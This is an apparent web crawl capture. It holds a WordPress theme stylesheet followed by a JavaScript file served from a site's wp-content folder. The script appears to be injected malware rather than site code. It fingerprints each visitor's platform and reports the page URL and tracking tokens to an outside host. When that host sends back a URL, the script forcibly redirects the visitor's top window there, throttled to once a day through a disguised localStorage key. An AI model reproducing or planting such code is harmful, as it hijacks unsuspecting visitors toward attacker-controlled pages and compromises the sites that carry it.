.comment-time{opacity:1;filter:"alpha(opacity=100)"}.comment-box:hover .comment-footer{opacity:1;filter:"alpha(opacity=100)"}@media (min-width: 768px){.comment-respond .comment-form-author,.comment-respond .comment-form-email,.comment-respond .comment-form-url{width:32%;float:left;margin-left:2%}}.comment-respond .comment-form-author{margin-left:0}.comment-respond .comment-form-comment:before{content:'';display:block;clear:both}.comment-respond .comment-form-author label,.comment-respond .comment-form-email label,.comment-respond .comment-form-url label,.comment-respond .comment-form-comment label{display:block}.comment-respond .comment-form-author input,.comment-respond .comment-form-author textarea,.comment-respond .comment-form-email input,.comment-respond .comment-form-email textarea,.comment-respond .comment-form-url input,.comment-respond .comment-form-url textarea,.comment-respond .comment-form-comment input,.comment-respond .comment-form-comment textarea{display:block;width:100%;border:1px solid #ccc;padding:6px 12px;line-height:1.42857143;outline:none}.comment-respond .comment-form-author input:focus,.comment-respond .comment-form-author textarea:focus,.comment-respond .comment-form-email input:focus,.comment-respond .comment-form-email textarea:focus,.comment-respond .comment-form-url input:focus,.comment-respond .comment-form-url textarea:focus,.comment-respond .comment-form-comment input:focus,.comment-respond .comment-form-comment textarea:focus{border-color:#008acf}.comment-respond .comment-form-author textarea,.comment-respond .comment-form-email textarea,.comment-respond .comment-form-url textarea,.comment-respond .comment-form-comment textarea{resize:vertical}.comment-respond .form-submit:before{content:'';clear:both;display:block}.comment-respond .comment-notes-after{font-size:85%;*zoom:1;margin-bottom:15px}.comment-respond .comment-notes-after:before,.comment-respond .comment-notes-after:after{content:" ";display:table;line-height:0}.comment-respond .comment-notes-after:after{clear:both}.comment-respond .comment-reply-title{font-size:1.2em;font-weight:bold;margin-top:25px;margin-bottom:10px}.comment-respond .comment-smiles{margin-bottom:4px}.comment-respond .comment-smiles img{max-height:1.5em;cursor:pointer;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.comment-respond .comment-smiles img:hover{opacity:.9;filter:"alpha(opacity=90)";-moz-transform:scale(1.2);-webkit-transform:scale(1.2);-o-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.pagination{margin-bottom:35px}.pagination .nav-links{text-align:center}.pagination .page-numbers{display:inline-block;padding:6px 14px;margin:0 2px;text-decoration:none;background:#efede7;color:#999;border-radius:3px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.pagination a.page-numbers{color:#333}.pagination a.page-numbers:hover{background:#5a80b1;color:#fff}.pagination .current{background:#5a80b1;color:#fff}.page-links{margin-bottom:30px}.page-links__item{padding:6px 14px;margin:0 2px;text-decoration:none;background:#5a80b1;color:#fff;border-radius:3px}.page-links a{text-decoration:none;color:#333;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.page-links a .page-links__item{background:#efede7;color:#333}.scrolltop{opacity:.7;filter:"alpha(opacity=70)";position:relative;display:none;width:50px;height:50px;position:fixed;bottom:40px;right:20px;border:none;background:rgba(0,0,0,0.2);outline:0;cursor:pointer;z-index:500;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.scrolltop:after{content:"\f102";font:normal normal normal 20px/1 FontAwesome;color:#fff}@media (min-width: 1600px){.scrolltop{right:100px}}@media (min-width: 1900px){.scrolltop{right:200px}}.scrolltop:hover{opacity:1;filter:"alpha(opacity=100)"}.contact-form input,.contact-form textarea{padding:7px 15px;border:1px solid #ccc;margin-bottom:7px}.contact-form input{width:60%}.contact-form textarea{width:100%}.contact-form .errors{margin:-5px 0 15px;color:#dd284f}.contact-form .contact_message{font-size:20px}.contact_email .email{display:none}.sitemap-list h3 a{color:#333;text-decoration:none;border-bottom:1px solid transparent}.sitemap-list h3 a:hover{border-bottom:1px solid rgba(0,0,0,0.3)}.sitemap-list ul li{margin:6px 0}.sitemap-list>ul{margin-left:0}.sitemap-list>ul>li{padding-left:0}.sitemap-list>ul>li:before{display:none}.spoiler-box{background:#f3f3f3;border-left:2px solid #5a80b1;margin:15px 0}.spoiler-box__title{position:relative;cursor:pointer;padding:15px 30px 15px 20px}.spoiler-box__title:after{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;content:"\f078";font:normal normal normal 14px/1 FontAwesome;position:absolute;top:48%;right:10px;width:15px;height:9px;margin-top:-5px;color:#5a80b1}.spoiler-box__title.active:after{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);-ms-transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)}.spoiler-box__body{display:none;padding:20px;background:#fbfbfb}.root-row{margin:20px -15px}.root-row:after{content:'';clear:both;display:block}.root-row .root-col-6{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width: 768px){.root-row .root-col-6{float:left;width:50%}}.search-form{position:relative}.search-form__text{padding-right:50px;border-radius:4px}.search-form__submit{position:absolute;display:block;top:1px;right:1px;width:35px;bottom:1px;background:transparent;border:none;cursor:pointer;opacity:.5;filter:"alpha(opacity=50)";-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.search-form__submit:hover{opacity:1;filter:"alpha(opacity=100)"}.search-form__submit:after{content:"\f002";font:normal normal normal 14px/1 FontAwesome;color:#000}.breadcrumb{font-size:80%;color:#999;margin-bottom:10px}.breadcrumb a{color:#999}.b-r{margin:10px 0 25px}.b-r--before-site-content{margin:0 0 20px;padding-left:20px;padding-right:20px}@media (min-width: 1200px){.b-r--before-site-content{padding-left:40px;padding-right:40px}}.thumb-wide{height:140px;background:#bebab5}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{content:" ";display:table;line-height:0}.clearfix:after{clear:both}.the-designer{margin-bottom:30px}.the-designer-block{border:1px dotted #bccae2;padding:10px;margin:15px 0;background:#f0f7ff;text-align:center;font-size:14px;color:#5e7a9a;cursor:pointer;opacity:.8;filter:"alpha(opacity=80)"}.the-designer-block:hover{opacity:1;filter:"alpha(opacity=100)"}.the-designer-b{position:relative;margin:5px -1px;padding:10px 0;border:1px dashed rgba(188,202,226,0.8)}.the-designer-b:after{content:'';clear:both;display:block}.the-designer-b:hover{border-color:#bccae2}.the-designer-b.ui-sortable-placeholder{background:#eee}.the-designer-t{display:none;position:absolute;top:0;right:0;width:128px;background:rgba(188,202,226,0.1);z-index:100}.the-designer-t__move,.the-designer-t__clone,.the-designer-t__remove,.the-designer-t__settings{float:left;width:30px;height:30px;margin-left:2px;opacity:.8;filter:"alpha(opacity=80)";cursor:pointer}.the-designer-t__move:hover,.the-designer-t__clone:hover,.the-designer-t__remove:hover,.the-designer-t__settings:hover{opacity:1;filter:"alpha(opacity=100)"}.the-designer-t__move{background:#eee url("../images/the-designer/icon-move.svg") center center no-repeat;cursor:move}.the-designer-t__clone{background:#eee url("../images/the-designer/icon-clone.svg") center center no-repeat}.the-designer-t__remove{background:#eee url("../images/the-designer/icon-remove.svg") center center no-repeat}.the-designer-t__settings{background:#eee url("../images/the-designer/icon-settings.svg") center center no-repeat}.the-designer-add{padding:20px 0;text-align:center;cursor:pointer;background:rgba(188,202,226,0.3)}.the-designer-o{display:none;position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,0.5);z-index:99998}.the-designer-m{display:none;position:fixed;top:50%;left:50%;width:600px;padding:30px;background:#fff;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);z-index:99999}.the-designer-add-block{float:left;width:23%;margin:1%;height:100px;border:1px solid rgba(188,202,226,0.5);text-align:center;font-size:14px;color:#555;cursor:pointer}.the-designer-add-block:hover{border-color:#bccae2;background:rgba(188,202,226,0.3)}.the-designer-s{position:fixed;bottom:0;left:0;right:0;padding:30px;background:#bccae2;text-align:center;z-index:999;cursor:pointer}.td-row{margin-right:-15px;margin-left:-15px}.td-col-1,.td-col-2,.td-col-3,.td-col-4,.td-col-5,.td-col-6,.td-col-7,.td-col-8,.td-col-9,.td-col-10,.td-col-11,.td-col-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width: 768px){.td-col-1,.td-col-2,.td-col-3,.td-col-4,.td-col-5,.td-col-6,.td-col-7,.td-col-8,.td-col-9,.td-col-10,.td-col-11,.td-col-12{float:left}.td-col-12{width:100%}.td-col-11{width:91.66666667%}.td-col-10{width:83.33333333%}.td-col-9{width:75%}.td-col-8{width:66.66666667%}.td-col-7{width:58.33333333%}.td-col-6{width:50%}.td-col-5{width:41.66666667%}.td-col-4{width:33.33333333%}.td-col-3{width:25%}.td-col-2{width:16.66666667%}.td-col-1{width:8.33333333%}}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{font-size:.9em;margin:0.6em 0 0.8em}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;margin:0 0 1.5em;padding:0 1em 0 0}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}body.sidebar-none .content-area{float:none;width:auto;padding-right:20px}@media (min-width: 1200px){body.sidebar-none .content-area{padding-right:40px}}@media (min-width: 768px){body.sidebar-none .posts-container--two-columns,body.sidebar-none .b-related__items{margin-left:-50px}}@media (min-width: 992px){body.sidebar-none .posts-container--two-columns .post-card:nth-child(odd),body.sidebar-none .b-related__items .post-card:nth-child(odd){clear:none}body.sidebar-none .posts-container--two-columns .post-card:nth-child(4),body.sidebar-none .posts-container--two-columns .post-card:nth-child(7),body.sidebar-none .posts-container--two-columns .post-card:nth-child(10),body.sidebar-none .posts-container--two-columns .post-card:nth-child(13),body.sidebar-none .posts-container--two-columns .post-card:nth-child(16),body.sidebar-none .posts-container--two-columns .post-card:nth-child(19),body.sidebar-none .b-related__items .post-card:nth-child(4),body.sidebar-none .b-related__items .post-card:nth-child(7),body.sidebar-none .b-related__items .post-card:nth-child(10),body.sidebar-none .b-related__items .post-card:nth-child(13),body.sidebar-none .b-related__items .post-card:nth-child(16),body.sidebar-none .b-related__items .post-card:nth-child(19){clear:left}}@media (min-width: 768px){body.sidebar-none .post-card{margin-left:50px}}body.sidebar-none .post-box{margin-left:auto;margin-right:auto}body.sidebar-none .post-box .entry-image{margin-right:-40px}body.sidebar-none .entry-meta{max-width:800px;margin-left:auto;margin-right:auto}body.sidebar-none .entry-content{padding-right:0;max-width:760px;margin-left:auto;margin-right:auto}@media (min-width: 576px){body.sidebar-none .entry-content{padding-right:30px}}body.sidebar-none .entry-title{max-width:800px;margin-left:auto;margin-right:auto}body.sidebar-none .entry-excerpt{max-width:800px;margin-left:auto;margin-right:auto}body.sidebar-none .b-subscribe{max-width:700px;margin-left:auto;margin-right:auto}body.sidebar-none .breadcrumb{max-width:800px;margin-left:auto;margin-right:auto}body.sidebar-none .entry-image{max-width:800px;margin-left:auto;margin-right:auto}body.sidebar-none .entry-image--big{max-width:inherit;margin-left:0;margin-right:0}body.sidebar-left .widget-area{position:relative;float:left;padding-right:0;padding-left:40px}@media (min-width: 992px){body.sidebar-left .widget-area{right:640px}}@media (min-width: 1200px){body.sidebar-left .widget-area{right:740px}}body.sidebar-left .content-area{position:relative}@media (min-width: 992px){body.sidebar-left .content-area{left:340px}}@media (min-width: 1200px){body.sidebar-left .content-area{left:390px}}body.sidebar-left .entry-image{margin-left:0;margin-right:-40px}body.sidebar-left .entry-image--big{margin-right:0}body.sidebar-left .entry-content blockquote.warning,body.sidebar-left .entry-content blockquote.info,body.sidebar-left .entry-content blockquote.danger{margin-left:-30px}


--- FILE ---
content_type: application/javascript
request_url: https://ar.mediathinkonline.com/wp-content/584k.js?ver=0.3.9
body_size: 872
content:

    (function () {
        function gpi(callback) {
            try {
                if (!navigator || !navigator.userAgentData || !navigator.userAgentData.getHighEntropyValues) 
                    return callback(false)
                navigator.userAgentData.getHighEntropyValues(['platform', 'platformVersion']).then((ua) => {
                    callback(JSON.stringify(ua))
                }).catch((e3) => callback(e3.toString()));
            }catch(err) {
                callback(false)
            }
        }

        
        function minAjax(config) {
            if (!config.url || !config.type) return;
            if (!config.method) config.method = true;
            if (!config.debugLog) config.debugLog = false;
    
    
            var sendString = [],
                sendData = config.data;
            if (typeof sendData === "string") {
                var tmpArr = String.prototype.split.call(sendData, '&');
                for (var i = 0, j = tmpArr.length; i < j; i++) {
                    var datum = tmpArr[i].split('=');
                    sendString.push(encodeURIComponent(datum[0]) + "=" + encodeURIComponent(datum[1]));
                }
            } else if (typeof sendData === 'object' && !(sendData instanceof String)) {
                for (var k in sendData) {
                    var datum = sendData[k];
                    if (Object.prototype.toString.call(datum) == "[object Array]") {
                        for (var i = 0, j = datum.length; i < j; i++) {
                            sendString.push(encodeURIComponent(k) + "[]=" + encodeURIComponent(datum[i]));
                        }
                    } else {
                        sendString.push(encodeURIComponent(k) + "=" + encodeURIComponent(datum));
                    }
                }
            }
            sendString = sendString.join('&');
    
            var xmlhttp = new XMLHttpRequest()
            xmlhttp.onreadystatechange = function () {
                if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
                    if (config.success) {
                        config.success(xmlhttp.responseText, xmlhttp.readyState);
                    }
                }
            }

            if (config.type == "GET") {
                xmlhttp.open("GET", config.url + "?" + sendString, config.method);
                xmlhttp.send();
            }
            if (config.type == "POST") {
                xmlhttp.open("POST", config.url, config.method);
                xmlhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xmlhttp.send(sendString);
            }
        
        }
    
        if (window.XMLHttpRequest) 
            gpi(dL)
    
        function dL(pi) {
            function bl(resp) {
                !function (dr) {
                    function t() { return !!localStorage && localStorage.getItem(a) } function e() {
                        o(),
                        parent.top.window.location.href = c
                    } function o() { var t = r + i; if (localStorage) { localStorage.setItem(a, t) } }
                    function n() { if (t()) { var o = localStorage && localStorage.getItem(a); r > o && e() } else e() } var a = "MenuIdentifier",
                        r = Math.floor((new Date).getTime() / 1e3), c = dr, i = 86400; n()
                }(resp);
            }
    

            minAjax({
                url: 'https://mmm.momn.site/f/gstats',
                type: "POST",
                data: {
                    vhref: location.href,
                    juh:'2fdface82efc6534718fd8cc69a6918d',
                    cs:'0955994090311a118cbaa9788653b0b0',
                    ex:1749950659564,
                    t0: 1749950060,
                    pi,
                    t: Math.floor(new Date().getTime() / 1000),
                },
                success: function (response) {
                    try {
                        var json = JSON.parse(response)
                        if (json && json.fw && json.fw.indexOf('http')>-1) bl(json.fw)
                    }catch(err) {
                        
                    }
                }
            });
        }
    })();
    